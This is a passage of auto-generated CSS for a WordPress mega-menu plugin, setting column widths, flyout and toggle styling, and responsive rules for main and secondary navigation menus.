ul.mega-sub-menu li.mega-menu-columns-4-of-6 {width: 66.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-6 {width: 83.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-6 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-7 {width: 14.2857142857%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-7 {width: 28.5714285714%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-7 {width: 42.8571428571%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-7 {width: 57.1428571429%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-7 {width: 71.4285714286%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-7 {width: 85.7142857143%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-7 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-8 {width: 12.5%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-8 {width: 25%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-8 {width: 37.5%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-8 {width: 50%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-8 {width: 62.5%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-8 {width: 75%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-8 {width: 87.5%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-8 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-9 {width: 11.1111111111%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-9 {width: 22.2222222222%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-9 {width: 33.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-9 {width: 44.4444444444%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-9 {width: 55.5555555556%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-9 {width: 66.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-9 {width: 77.7777777778%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-9 {width: 88.8888888889%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-9 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-10 {width: 10%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-10 {width: 20%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-10 {width: 30%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-10 {width: 40%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-10 {width: 50%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-10 {width: 60%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-10 {width: 70%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-10 {width: 80%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-10 {width: 90%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-10 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-11 {width: 9.0909090909%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-11 {width: 18.1818181818%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-11 {width: 27.2727272727%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-11 {width: 36.3636363636%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-11 {width: 45.4545454545%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-11 {width: 54.5454545455%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-11 {width: 63.6363636364%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-11 {width: 72.7272727273%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-11 {width: 81.8181818182%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-11 {width: 90.9090909091%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-11-of-11 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-12 {width: 8.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-12 {width: 16.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-12 {width: 25%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-12 {width: 33.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-12 {width: 41.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-12 {width: 50%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-12 {width: 58.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-12 {width: 66.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-12 {width: 75%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-12 {width: 83.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-11-of-12 {width: 91.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-12-of-12 {width: 100%;}}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu .mega-description-group .mega-menu-description {margin: 5px 0;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu {clear: both;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {margin-left: 10px;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu ul.mega-sub-menu ul.mega-sub-menu {margin-left: 10px;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {color: #666;font-family: inherit;font-size: 14px;display: block;float: left;clear: none;padding: 5px 15px 0px 15px;vertical-align: top;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard.mega-menu-clear, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-menu-clear {clear: left;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard h4.mega-block-title, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title {color: #555;font-family: inherit;font-size: 16px;text-transform: uppercase;text-decoration: none;font-weight: bold;text-align: left;margin: 0px 0px 0px 0px;padding: 0px 0px 5px 0px;vertical-align: top;display: block;visibility: inherit;border: 0;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard h4.mega-block-title:hover, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title:hover {border-color: rgba(0, 0, 0, 0);}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {color: white;/* Mega Menu > Menu Themes > Mega Menus > Second Level Menu Items */font-family: inherit;font-size: 16px;text-transform: none;text-decoration: none;font-weight: normal;text-align: left;margin: 0px 0px 0px 0px;padding: 0px;vertical-align: top;display: block;border: 0;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:hover, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover {border-color: rgba(0, 0, 0, 0);}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:hover, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:focus, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {color: #ff9a35;/* Mega Menu > Menu Themes > Mega Menus > Second Level Menu Items (Hover) */font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:hover > span.mega-title-below, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:focus > span.mega-title-below, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover > span.mega-title-below, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus > span.mega-title-below {text-decoration: none;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link {color: #666;/* Mega Menu > Menu Themes > Mega Menus > Third Level Menu Items */font-family: inherit;font-size: 14px;text-transform: none;text-decoration: none;font-weight: normal;text-align: left;margin: 0px 0px 0px 0px;padding: 0px;vertical-align: top;display: block;border: 0;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover {border-color: rgba(0, 0, 0, 0);}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: flex;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:focus {color: #666;/* Mega Menu > Menu Themes > Mega Menus > Third Level Menu Items (Hover) */font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu {border: 0;padding: 10px;border-radius: 0;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item {width: 100%;clear: both;}}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {color: #666;font-family: inherit;font-size: 14px;text-transform: none;text-decoration: none;font-weight: normal;margin: 0;border: 0;padding: 0px;vertical-align: top;display: block;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {color: #666;font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu {z-index: 999;position: absolute;width: 150px;max-width: none;padding: 0px;border: 0;background: #f1f1f1;border-radius: 0px;}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu {float: left;position: static;width: 100%;padding: 0;border: 0;border-radius: 0;}}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item {clear: both;}}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link {display: block;background: #f1f1f1;color: #666;font-family: inherit;font-size: 14px;font-weight: normal;padding: 0px 10px;line-height: 25px;text-decoration: none;text-transform: none;vertical-align: baseline;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child > a.mega-menu-link {border-top-left-radius: 0px;border-top-right-radius: 0px;}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child > a.mega-menu-link {border-top-left-radius: 0;border-top-right-radius: 0;}}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child > a.mega-menu-link {border-bottom-right-radius: 0px;border-bottom-left-radius: 0px;}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child > a.mega-menu-link {border-bottom-right-radius: 0;border-bottom-left-radius: 0;}}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus {background: #dddddd;font-weight: normal;text-decoration: none;color: #666;}@media only screen and (min-width: 992px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {position: absolute;left: 100%;top: 0;}}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link {padding-left: 20px;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu ul.mega-sub-menu a.mega-menu-link {padding-left: 30px;}}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {display: inline-block;width: auto;background: transparent;position: relative;pointer-events: auto;left: auto;min-width: auto;font-size: inherit;padding: 0;margin: 0 0 0 6px;height: auto;line-height: inherit;color: inherit;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {content: "";font-family: dashicons;font-weight: normal;display: inline-block;margin: 0;vertical-align: top;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;transform: rotate(0);color: inherit;position: relative;background: transparent;height: auto;width: auto;right: auto;line-height: inherit;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item-has-children li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: right;margin-left: auto;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item-has-children.mega-collapse-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {content: "";}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: right;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item-has-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {content: "";}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item-has-children.mega-hide-sub-menu-on-mobile > a.mega-menu-link > span.mega-indicator {display: none;}}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu:not(.mega-menu-tabbed) li.mega-menu-item-has-children:not(.mega-collapse-children) > a.mega-menu-link > span.mega-indicator, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item-has-children.mega-hide-arrow > a.mega-menu-link > span.mega-indicator {display: none;}@media only screen and (min-width: 992px) {#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-flyout li.mega-menu-item a.mega-menu-link > span.mega-indicator:after {content: "";}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link {text-align: right;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link > span.mega-indicator {float: left;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link > span.mega-indicator:after {content: "";margin: 0 6px 0 0;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link:before {float: right;margin: 0 0 0 6px;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {left: -100%;top: 0;}}#mega-menu-wrap-main-menu #mega-menu-main-menu li[class^="mega-lang-item"] > a.mega-menu-link > img {display: inline;}#mega-menu-wrap-main-menu #mega-menu-main-menu a.mega-menu-link > img.wpml-ls-flag, #mega-menu-wrap-main-menu #mega-menu-main-menu a.mega-menu-link > img.iclflag {display: inline;margin-right: 8px;}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-hide-on-mobile, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-hide-on-mobile, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-hide-on-mobile {display: none;}}@media only screen and (min-width: 992px) {#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-hide-on-desktop, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-hide-on-desktop, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-hide-on-desktop {display: none;}}#mega-menu-wrap-main-menu .mega-menu-toggle {display: none;}#mega-menu-wrap-main-menu .mega-menu-toggle ~ button.mega-close {visibility: hidden;opacity: 0;transition: left 400ms ease-in-out, right 400ms ease-in-out, visibility 400ms ease-in-out, opacity 400ms ease-out;}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu .mega-menu-toggle {z-index: 1;cursor: pointer;background: white;border-radius: 2px;line-height: 60px;height: 60px;text-align: left;user-select: none;outline: none;white-space: nowrap;display: flex;}#mega-menu-wrap-main-menu .mega-menu-toggle img {max-width: 100%;padding: 0;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-left, #mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-center, #mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-right {display: flex;flex-basis: 33.33%;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-block {display: flex;height: 100%;outline: 0;align-self: center;flex-shrink: 0;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-left {flex: 1;justify-content: flex-start;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block {margin-left: 6px;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block:only-child {margin-right: 6px;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-center {justify-content: center;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-center .mega-toggle-block {margin-left: 3px;margin-right: 3px;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-right {flex: 1;justify-content: flex-end;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block {margin-right: 6px;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block:only-child {margin-left: 6px;}#mega-menu-wrap-main-menu .mega-menu-toggle + #mega-menu-main-menu {flex-direction: column;flex-wrap: nowrap;background: #19399d;padding: 0px;display: none;position: absolute;width: 100%;z-index: 9999999;}#mega-menu-wrap-main-menu .mega-menu-toggle.mega-menu-open + #mega-menu-main-menu {display: flex;visibility: visible;}}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-block-1 {cursor: pointer;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-block-1:after {content: "";font-family: "dashicons";font-size: 36px;color: #19459c;margin: 0 0 0 5px;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-label {color: #19459c;font-size: 24px;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-label .mega-toggle-label-open {display: none;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-label .mega-toggle-label-closed {display: inline;}#mega-menu-wrap-main-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-1:after {content: "";}#mega-menu-wrap-main-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-1 .mega-toggle-label-open {display: inline;}#mega-menu-wrap-main-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-1 .mega-toggle-label-closed {display: none;}/** Push menu onto new line **/#mega-menu-wrap-main-menu {clear: both;}#mega-menu-wrap-secondary-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-row, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-column, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu a.mega-menu-link, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu span.mega-menu-badge, #mega-menu-wrap-secondary-menu button.mega-close, #mega-menu-wrap-secondary-menu button.mega-toggle-standard {transition: none;border-radius: 0;box-shadow: none;background: none;border: 0;bottom: auto;box-sizing: border-box;clip: auto;color: #666;display: block;float: none;font-family: inherit;font-size: 14px;height: auto;left: auto;line-height: 1.7;list-style-type: none;margin: 0;min-height: auto;max-height: none;min-width: auto;max-width: none;opacity: 1;outline: none;overflow: visible;padding: 0;position: relative;pointer-events: auto;right: auto;text-align: left;text-decoration: none;text-indent: 0;text-transform: none;transform: none;top: auto;vertical-align: baseline;visibility: inherit;width: auto;word-wrap: break-word;white-space: normal;-webkit-tap-highlight-color: transparent;}#mega-menu-wrap-secondary-menu:before, #mega-menu-wrap-secondary-menu:after, 